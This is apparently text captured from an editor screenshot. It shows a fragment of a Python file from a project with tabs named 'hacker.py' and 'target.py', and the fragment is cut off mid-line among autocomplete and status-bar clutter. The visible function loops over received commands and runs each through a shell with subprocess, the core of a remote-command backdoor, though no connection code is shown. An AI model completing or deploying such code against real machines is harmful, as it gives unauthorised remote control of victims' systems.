 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
17
18
19 def jalankan_perintah():
20 while True:
21 perintah = menerima_perintah()
22 execute = subprocess.Popen(
23 perintah,
24 shell = True,
25 stdout = PIPE,
26 st
27
28
29
30
31
32 )
33
stdout tabnine
s stop pygame(cdrom)
s strength pygame(freetype)
s strong pygame(freetype)
s style pygame(freetype)
s stop pygame(mixer)
s stop pygame(music)
s strides pygame(PixelArray)
s stop pygame(cdrom)
s strength pygame(freetype)
s strong pygame(freetype)
[Finished in 236ms]
tabnine, Line 26, Column 35
Tab Size: 4
Python